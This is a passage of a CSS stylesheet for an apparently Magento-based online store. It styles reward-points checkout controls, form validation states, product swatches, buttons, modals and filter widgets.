    content: "*";
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 3px;
}

.pac-container {
    z-index: 1100 !important;
}

.search.results > dl.block {
    display: flex;
    flex-flow: row wrap;
    padding: 10px;
    background: #fff;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.search.results > dl.block > dt.title {
    margin: 0;
    padding: 10px 10px 10px 0;
    font-weight: 400;
    line-height: 1;
}

.search.results > dl.block > dt.title:after {
    display: inline-block;
    content: ": ";
}

.search.results > dl.block > dd.item {
    margin: 0;
    padding: 2px 5px 2px 0;
    line-height: 1;
}

/*Reward point checkout*/
.module-rewardpoints h2 {
    display: none;
}

.reward-body .mw_reward_slider_container {
    background: none;
    padding: 0;
    margin: 0;
    min-height: inherit;
}

.reward-body .mw_reward_slider_container > label {
    font-weight: 400;
}

.reward-body .mw_reward_select {
    display: none;
}

.reward-body .reward-control {
    position: relative;
    display: inline-block;
}

.reward-body .reward-control .control {
    width: 90px;
    color: #000;
    font-weight: 400;
    font-size: 14px;
    margin-right: 5px;
    text-align: center;
    padding: 8px 20px 8px 8px;
}

.reward-body .reward-control #mw_reward_decr_handle,
.reward-body .reward-control #mw_reward_incr_handle {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 8px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 9;
    background: none;
    float: none;
    margin-top: auto;
    width: auto;
    left: auto;
    top: 4px;
}

.reward-body .reward-control #mw_reward_decr_handle {
    top: 21px;
}

.reward-body .reward-control #mw_reward_decr_handle:before,
.reward-body .reward-control #mw_reward_incr_handle:after {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 10px;
    height: 10px;
    top: 3px;
    right: 0;
    transform: rotate(45deg);
}

.reward-body .reward-control #mw_reward_incr_handle:after {
    left: 0;
    transform: rotate(225deg);
}

.reward-body .fancy-radio {
    display: inline-block;
    font-size: 14px;
}

.reward-body .fancy-radio label {
    position: relative;
    padding-left: 25px;
}

.reward-body .fancy-radio label i {
    width: 20px;
    height: 20px;
    position: absolute;
    left: 0;
}

.reward-body .fancy-radio label i:before {
    width: 18px;
    height: 18px;
    top: 0;
}

.reward-body .fancy-radio label input[type="checkbox"]:checked ~ i:after {
    width: 20px;
    height: 20px;
}

.reward-body .fancy-radio span.price {
    padding-left: 0;
}

.module-rewardpoints {
    padding-bottom: 10px;
}

@media (max-width: 576px) {
    .module-rewardpoints {
        padding-bottom: 0;
    }
}

.module-rewardpoints .reward-points-user a,
.module-rewardpoints .reward-points-user a:hover,
.module-rewardpoints .reward-points-user a:focus,
.module-rewardpoints .reward-points-user a:active,
.module-rewardpoints .reward-points-user a:visited {
    color: #fff;
}

.module-rewardpoints .reward-points-user .mw_reward_toggle {
    font-size: 11px;
}

.module-rewardpoints .reward-user-info {
    margin-bottom: 5px;
}

.module-rewardpoints .reward-user-info .reward-note {
    font-weight: normal;
    color: #666;
    font-style: italic;
}

.module-rewardpoints .reward-user-info .reward-note b {
    font-weight: normal;
}

.module-rewardpoints .rwp-nopoint {
    background: #fff;
    padding: 10px;
    text-align: center;
}

.module-rewardpoints .rwp-nopoint h1 {
    font-size: 18px;
    font-family: "Roboto Condensed";
    margin: 0;
    letter-spacing: -0.5px;
    margin-bottom: 10px;
}

.module-rewardpoints .rwp-nopoint h2 {
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p {
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p:last-child {
    margin-top: 5px;
}

.module-rewardpoints .rwp-nopoint p:last-child br {
    display: none;
}

.module-rewardpoints .rwp-nopoint a {
    margin-top: 10px;
    display: inline-block;
    padding: 10px 12px !important;
    height: auto;
    border: 0;
    padding: 0 !important;
    line-height: 1 !important;
    margin: 0;
    box-shadow: none;
}

@media (max-width: 576px) {
    .module-rewardpoints .reward-points-user {
        text-align: center;
    }

    .module-rewardpoints .reward-user-info {
        font-size: 13px;
        text-align: center;
        margin-bottom: 10px;
    }

    .module-rewardpoints .reward-body .mw_reward_slider_container > label {
        display: block;
        margin-bottom: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio {
        top: 6px;
    }

    .module-rewardpoints .reward-body .fancy-radio label {
        display: inline-block;
    }

    .module-rewardpoints .reward-body .fancy-radio span.mw_rewardpoints {
        font-size: 9px;
        display: block;
        padding-left: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio span.price {
        padding-left: 0;
        font-size: 9px;
    }

    .module-rewardpoints .rwp-nopoint {
        text-align: center;
    }
}

.login .dropdown,
.header-activity .dropdown {
    display: block !important;
}

.opc-block-summary .grand.totals.excl {
    display: none;
}

.rp-app .rp-messenger-trigger {
    height: 55px;
    width: 55px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon {
    height: 27px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon img {
    width: 30px;
    height: 30px;
}

#new_wishlist_name_id.mage-error::placeholder {
    color: red;
    opacity: 1;
}

.wishlist-popup .fancy-radio-group li.fancy-radio {
    width: 100%;
    display: inline-block !important;
    margin-bottom: 10px;
}

.wishlist-popup .fancy-radio-group li.fancy-radio:last-child {
    margin-bottom: 0;
}

.wishlist-popup .fancy-radio-group li.fancy-radio label {
    align-items: flex-start;
}

.wishlist-popup .fancy-radio-group li.fancy-radio i {
    order: 1;
    position: relative;
    width: 26px;
    height: 26px;
    top: -5px;
}

.pages-items .page.view-all {
    display: none;
}

.box-order-delivery-info {
    display: none;
}

#builder-form div.mage-error[generated] {
    bottom: auto;
}

.cms-proyecto-recibido .page-wrapper {
    background-color: #fff !important;
}

.success-project {
    text-align: center;
    padding: 40px 0 60px;
}

.success-project h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.success-project h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    text-transform: uppercase;
}

.gif-container {
    height: 200px;
    margin: auto;
    margin-bottom: 30px;
}

.swatch-attribute {
    padding: 10px 0;
    position: relative;
}

.field-error,
div.mage-error[generated] {
    margin-top: 2px !important;
}

input[aria-invalid="true"],
select[aria-invalid="true"],
textarea[aria-invalid="true"],
.invalid-field,
.field-shipping-question.invalid-field::placeholder {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Specific styles for intl-tel-input fields when invalid */
.iti input[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Ensure the intl-tel-input container also shows the error state */
.iti.iti--allow-dropdown input[aria-invalid="true"] {
    border-color: #dc3545 !important;
}

/* Style for sendto_share_budget fields specifically */
input[name="sendto_share_budget_name"][aria-invalid="true"],
input[name="sendto_share_budget_email"][aria-invalid="true"],
#sendto_share_budget_wpp[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}
input[aria-valid="true"],
select[aria-valid="true"],
textarea[aria-valid="true"],
.valid-field,
.valid-field::placeholder,
.hints-inputs {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
    background-image: url(../images/hints.webp) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 16px !important;
}
.delivery-date-datapicker.valid-field, .valid-field {
    background-image: url(unset) !important;
}

input.ban-input-error {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    font-weight: 600 !important;
    background-image: url(../images/ban.svg) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

input.loading-input {
    background-image: url(../images/spinner-header.gif) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

.alert-input-error::placeholder {
    color: #dc3545 !important;
}

.vendor-tab-product-price.special-price .total-discount.fa-info {
    padding: 5px 11px;
}

marketplace-quote-view .check-buy {
    background-image: url(../images/check.webp) !important;
}

div.mage-error[generated] {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    background: #fff;
    z-index: 3;
    padding: 2px 10px 2px 0;
}

@media (max-width: 576px) {
    .swatch-attribute .mage-error[generated] {
        bottom: auto;
        left: 50%;
        margin-left: -65px;
    }
}

.swatch-attribute-options {
    margin: 5px 0 0;
}

.swatch-attribute-label {
    font-weight: 300;
    font-size: 15px;
}

.swatch-attribute-selected-option {
    color: #535353;
    padding-left: 10px;
    font-style: italic;
    font-size: 15px;
}

.swatch-select,
.swatch-input {
    max-width: 280px;
}

body:not(.catalog-product-view) .swatch-option.color,
body:not(.catalog-product-view) .swatch-option.image {
    border: none;
    height: 24px;
    width: 24px;
    margin: 0 5px 5px 0;
    max-width: 100%;
    min-width: 24px;
    border-radius: 100%;
    background-size: 100% !important;
    border: 1px solid #dadada;
}
.vv_model .ckeck-filter {
    display: block;
    position: absolute;
    right: 0;
    top: -10px;
}
.check-image-model .ckeck-filter {
    display: none;
}
.swatch-option.selected ~ .ckeck-filter {
    display: block;
}

.swatch-option:hover,
.swatch-option.selected {
    color: #000;
}

.swatch-option.disabled {
    box-shadow: unset;
    cursor: default;
    pointer-events: none;
    opacity: 0.15;
}

.swatch-option.disabled:after {
    display: none;
}

.swatch-option.text,
.swatch-option-link-layered .swatch-option.text {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 300;
    color: #666;
    height: 42px;
    min-width: 42px;
    line-height: 1.6;
    padding: 8px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    background: #fff;
    margin: 0 5px 5px 0;
    text-align: center;
    width: auto;
}

.swatch-option.text.selected,
.swatch-option.text:hover {
    outline: none !important;
    border-color: #000;
    color: #000;
}

.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
    margin-bottom: 5px !important;
}

.filter-options .swatch-attribute-options {
    margin: 5px 2px 0;
}

.filter-options .swatch-option.text {
    font-size: 13px;
    height: 30px;
    line-height: 1;
    margin: 0 5px 5px 0;
    display: flex;
    align-items: center;
}

.products.products-grid .product-item-details .swatch-attribute {
    border-top: 0 !important;
    padding: 10px 10px 5px;
    text-align: center;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
    .swatch-attribute-options {
    margin: 0;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
    .swatch-attribute-options
    .swatch-option {
    float: none;
    margin: 2px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-options-content .swatch-attribute {
        border-top: none;
        padding: 10px;
        background: #f9f9f9;
    }

    .form-address-edit .fieldset {
        width: 100%;
        padding: 20px;
        margin: 0;
    }

    .form-address-edit .fieldset:first-child {
        border-right: 0;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-item-info .swatch-attribute {
        text-align: center;
    }

    .product-info-main .product-item-info .swatch-attribute-options {
        display: flex;
        justify-content: center;
        flex-flow: wrap;
    }

    .product-info-main .product-item-info .swatch-option {
        float: none;
    }

    .product-info-main .product-item-info .swatch-option.color {
        margin: 0 2px 2px;
    }
}

.product-info-main .product-add-form .input-structure .swatch-select,
.product-info-main
    .product-add-form
    .input-structure
    .swatch-select
    .swatch-input {
    max-width: inherit;
}

.product-info-main .product-add-form .input-structure input[type="text"] {
    font-size: 14px;
}

.product-info-main .product-add-form .input-structure .mage-error[generated] {
    background-color: #ebebeb;
    bottom: -16px;
}

.popover-trigger.icon-info {
    top: -4px;
}

.popover-attributes .popover-body {
    text-align: center;
}

.popover-attributes .popover-body img {
    width: 100%;
}

.popover-attributes .popover {
    z-index: 999;
}

@media (min-width: 577px) and (max-width: 991px) {
    .popover-attributes {
        text-align: center;
        display: block;
    }
}

@media (min-width: 992px) {
    .popover-attributes .popovers {
        top: -45px;
        left: -230px;
        z-index: 99;
        transform: inherit;
    }

    .popover-attributes .popovers:before {
        left: auto;
        margin-left: auto;
        bottom: auto;
        border-color: transparent transparent transparent #fff;
        z-index: 99;
        content: "";
        position: absolute;
        display: block;
        right: -16px;
        margin-top: -8px;
        top: 50%;
    }

    .popover-attributes .popovers:after {
        left: auto;
        top: 50%;
        margin-right: -10px;
        right: -10px;
        border-color: transparent transparent transparent #ddd;
        bottom: auto;
        margin-left: auto;
        margin-top: -10px;
    }

    .page-product-structure .popover-attributes .popovers {
        right: auto;
        left: 0;
        top: -10em;
        width: 43vw;
        max-width: 554.23px;
        height: 162px;
    }

    .page-product-structure .popover-attributes .popovers:before {
        top: 12em;
        right: 4em;
        transform: rotate(90deg);
    }

    .page-product-structure .popover-attributes .popovers:after {
        top: 12.15em;
        right: 4.6em;
        transform: rotate(90deg);
        opacity: 0.7;
    }

    .page-product-structure .actions .pre-con .share-dialog {
        left: 5em;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.no-price.no-location
        .product-social-links {
        padding-top: 3.9em;
    }
}

/* User Address Edit Page */
.address-error,
.map-error {
    color: darkred;
    padding-top: 10px;
    font-size: 12px;
    display: none;
}

.field.map img {
    display: block;
    padding-bottom: 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    width: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    border-radius: 3px;
}

.row.product-item-info .field.qty.set-qty-product .qty-input .label {
    position: absolute;
    z-index: 999;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
    font-size: 12px;
    color: gray;
}

.row.product-item-info .field.qty.set-qty-product,
.row.product-item-info .field.qty.set-qty-product .qty-input {
    width: 120px;
    display: inline-block;
}

.row.product-item-info .btn.action.primary {
    vertical-align: bottom;
}

.column.main:after {
    clear: both;
}

/*********************************************************/
/* Workaround to make the theme editor schema work       */
/*********************************************************/
a {
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

a.btn-link:hover {
    background: transparent;
}

button.btn:hover,
button.btn:focus,
button.btn:active,
a.btn:hover,
a.btn:focus,
a.btn:active,
a.action:hover,
a.action:focus,
a.action:active,
button.action:hover,
button.action:focus,
button.action:active,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:active,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:active {
    text-decoration: none;
    background: #f0f0f0;
}

button.btn.primary,
button.btn-primary,
button.action.primary,
a.btn.primary,
a.btn-primary,
a.action.primary,
.catalog-product_compare-index .action.print,
.action.action-login.secondary,
.new-billing-address .action.action-update,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
}
.category-productos .pre-con .primary,
.category-default-category .pre-con .primary,
.category-default-category
    .category-productos
    .btn.eco-secondary-background.secondary {
    height: 40px;
}
.box-tocart.microsite .set-qty-product .qty-input input,
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    padding: 6px 10px 6px 50px;
    height: 32px;
}

a.btn.primary:hover,
a.btn-primary:hover,
a.action.primary:hover,
a.btn.primary:focus,
a.btn-primary:focus,
a.action.primary:focus,
a.btn.primary:active,
a.btn-primary:active,
a.action.primary:active,
button.btn.primary:hover,
button.btn-primary:hover,
button.action.primary:hover,
button.btn.primary:focus,
button.btn-primary:focus,
button.action.primary:focus,
button.btn.primary:active,
button.btn-primary:active,
button.action.primary:active,
.catalog-product_compare-index .action.print:hover,
.catalog-product_compare-index .action.print:active,
.catalog-product_compare-index .action.print:focus,
.action.action-login.secondary:hover,
.action.action-login.secondary:active,
.action.action-login.secondary:focus,
.new-billing-address .action.action-update:hover,
.new-billing-address .action.action-update:active,
.new-billing-address .action.action-update:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:hover,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:active,
.dropdown-menu > li.dropdown-header > a.btn-link:hover,
.dropdown-menu > li.dropdown-header > a.btn-link:focus,
.dropdown-menu > li.dropdown-header > a.btn-link:active,
.btn.eco-secondary-background:hover,
.budget-action.eco-secondary-background:hover {
    border: 1px solid transparent;
    color: #fff;
}

.btn.btn-white {
    background: #fff;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    border: none !important;
}

.btn.btn-white:hover,
.btn.btn-white:focus,
.btn.btn-white:active,
.btn.btn-white:not(:disabled):not(.disabled):active {
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.3);
    background-color: #fff;
    border: 0;
    text-decoration: none;
}

button.btn.outline,
a.btn.outline,
button.copy-link,
.checkout-onepage-success .page-title-wrapper .action.print,
.opc-wrapper .action-show-popup,
.block-addresses-default .action.edit,
button.action.action-select-shipping-item,
.action.viewcart,
button.action.action-edit-address,
button.action.action-select-billing-item,
.checkout-index-index .checkout-shipping-address .new-address-popup .action,
.checkout-index-index .checkout-billing-address .new-address-popup .action,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    background-color: transparent;
}

button.btn.outline:hover,
button.btn.outline:focus,
button.btn.outline:active,
a.btn.outline:hover,
a.btn.outline:focus,
a.btn.outline:active,
button.copy-link:hover,
button.copy-link:focus,
button.copy-link:active,
.checkout-onepage-success .page-title-wrapper .action.print:hover,
.checkout-onepage-success .page-title-wrapper .action.print:focus,
.checkout-onepage-success .page-title-wrapper .action.print:active,
.opc-wrapper .action-show-popup:hover,
.opc-wrapper .action-show-popup:focus,
.opc-wrapper .action-show-popup:active,
.block-addresses-default .action.edit:hover,
.block-addresses-default .action.edit:focus,
.block-addresses-default .action.edit:active,
button.action.action-select-shipping-item:hover,
button.action.action-select-shipping-item:focus,
button.action.action-select-shipping-item:active,
.action.viewcart:hover,
.action.viewcart:focus,
.action.viewcart:active,
button.action.action-edit-address:hover,
button.action.action-edit-address:focus,
button.action.action-edit-address:active,
button.action.action-select-billing-item:hover,
button.action.action-select-billing-item:focus,
button.action.action-select-billing-item.active,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:active,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:active,
.module-rewardpoints .rwp-nopoint a:hover,
.module-rewardpoints .rwp-nopoint a:focus,
.module-rewardpoints .rwp-nopoint a:active,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
    background-color: transparent;
}

.action.action-input {
    border: 1px solid #ccc;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 42px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    font-weight: 600;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.page-header .header-activity li a .count {
    position: absolute;
    top: -3px;
    left: 25px;
    max-width: calc(4ch + 2px);
    overflow: hidden;
    width: auto;
    min-width: 18px;
    height: 18px;
    display: block;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 4px 3px 1px;
    font-size: 11px;
    font-weight: 500;
    border-radius: 8px;
    letter-spacing: -1px;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a:hover {
    text-decoration: none;
}

.block-search .form.processing .control:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    top: 6px;
    right: 42px;
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    border-left-color: transparent;
}

.page-header .minicart-wrapper .action.showcart .counter.qty {
    border-radius: 100%;
    width: 16px;
    height: 16px;
    text-align: center;
    padding: 2px 1px;
    line-height: 1;
    font-size: 10px;
    font-weight: bold;
    position: absolute;
    top: -6px;
    right: -6px;
    z-index: 9;
}

.notif-actions a {
    padding: 0 !important;
    font-size: 13px;
}

.drop-budget-actions .budget-btn {
    padding: 0 !important;
    font-size: 13px;
}

.jumbotron.home-assistant {
    padding-top: 20px;
    padding-bottom: 20px;
}

.home-assistant .steps em {
    width: 37px;
    height: 37px;
    display: inline-block;
    border-radius: 100%;
    background-color: #fff;
    text-align: center;
    font-size: 26px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    line-height: 40px;
    font-style: normal;
}

i.fa.fa-info {
    width: 10px;
    height: 10px;
    color: #fff;
    font-size: 8px;
    text-align: center !important;
    line-height: 10px;
    border-radius: 100%;
    position: relative;
    top: -5px;
}

.breadcrumbs a {
    text-decoration: none;
}

.block-actions.filter-actions .filter-clear {
    background: transparent;
    box-shadow: none;
    padding: 4px 8px !important;
    height: auto;
    font-size: 12px;
}

.product-info-main .product-add-form .input-structure-qty .label-qty a {
    font-size: 11px;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container
    i {
    position: relative;
    top: -3px;
}

.product-social-links ._2tga._49ve {
    border-radius: 0;
    font-size: 16px;
    height: 20px;
    font-weight: 400;
    padding: 0;
    background: transparent;
    font-family: "Rototo", sans-serif;
    border: 0;
    padding: 0;
    margin: 0 20px 0 0;
}

.product-social-links .share-button {
    position: relative;
    left: auto;
    transform: inherit;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: inherit;
}

.adv-item .meter .meter-value b {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 18px;
}

.adv-item.value-1 .meter i:first-child,
.adv-item.value-2 .meter i:nth-child(-n + 2),
.adv-item.value-3 .meter i:nth-child(-n + 3),
.adv-item.value-4 .meter i:nth-child(-n + 4),
.adv-item.value-5 .meter i:nth-child(-n + 5) {
    background-color: #5d9054;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link
    b {
    font-size: 14px;
    font-weight: 400;
}

.construction-list li span.number {
    position: absolute;
    left: 0;
    top: -2px;
    height: 30px;
    width: 30px;
    text-align: center;
    display: block;
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    line-height: 1;
    padding: 8px 2px;
    border-radius: 100%;
}

.popup-constructor {
    width: 350px;
    position: absolute;
    left: 50%;
    margin-left: -175px;
    bottom: 100%;
    border-radius: 8px;
    text-align: center;
    background-color: #fff;
    z-index: 9;
}

.popup-constructor:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -6px;
    transform: rotate(45deg);
}

.popup-constructor .head-constructor {
    padding: 10px;
    border-radius: 8px 8px 0 0;
}

.account .block-collapsible-nav .item.current strong {
    border-left: 0;
    padding-right: 0;
    display: block;
    font-weight: initial;
}

.payment-billing-address-list .address-item:hover div.action a.action,
.payment-billing-address-list .address-item div.action a.action:hover {
    opacity: 1;
    z-index: 2;
}

.table-vv-style tr:hover .table-actions .action.btn-actions {
    opacity: 1;
}

.pages a.page,
.pages button.page {
    border-radius: 4px;
    padding: 8px 12px;
}

.page-cc-benefits article h3 {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 5px 0 10px;
    letter-spacing: -0.5px;
    text-decoration: none;
}

.mission-vision {
    padding: 30px;
    margin: 30px 0;
}

.about-history ul li h3 {
    font-weight: 500;
    font-size: 20px;
    margin: 10px 0;
}

.blog-page .sidebar .widget.block .block-content .item .post-item-link {
    font-size: 14px;
    line-height: 1.3;
    display: block;
    padding: 6px 0;
}

.blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
    background-color: transparent;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 22px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.post-view .post-holder .author .readmore,
.author .block-description .a-right .read-more {
    background-color: transparent !important;
    display: inline-block;
    height: 38px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 11px 12px 8px !important;
    font-size: 14px;
    line-height: 16px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.header-note p b a {
    text-decoration: none;
    padding: 4px 7px;
    border-radius: 3px;
    margin: 0 3px;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.header-note p b a:hover {
    background: #f0f0f0;
    text-decoration: none;
}

.popovers .discount-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.popovers .discount-text p b {
    font-weight: 600;
}

.popovers .mo-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.modal-popup .modal-footer button.action-dismiss {
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    background-color: transparent;
}

.modal-popup .modal-footer button.action-dismiss:hover,
.modal-popup .modal-footer button.action-dismiss:active,
.modal-popup .modal-footer button.action-dismiss:focus {
    background-color: transparent;
}

.modal-popup .modal-footer button.action-accept {
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    text-transform: initial;
}
.multiplewishlist-index-index .modal-popup .modal-footer button.action-accept {
    margin-left: 3rem;
}

.modal-popup .modal-footer button.action-accept:hover,
.modal-popup .modal-footer button.action-accept:active,
.modal-popup .modal-footer button.action-accept:focus {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child:hover {
    border: 1px solid transparent;
    color: #fff;
}

.order-actions-toolbar .actions .action.whatsapp {
    background-color: transparent;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 5.5px 10px !important;
    margin-right: 0;
    display: inline-block !important;
}

.order-actions-toolbar .actions .action {
    height: auto;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
    height: 9px;
    width: 20px;
    top: 2px;
    left: 0;
    transform: rotate(-50deg);
    border-width: 2px;
    border-radius: 0;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider-handle {
    top: -2px;
    cursor: pointer;
}

.page-with-filter .filter-active .filter-active-item-clear-all {
    font-size: 12px;
    height: 32px;
    padding: 9px;
    margin-left: 7px;
    background-color: transparent;
    line-height: normal;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
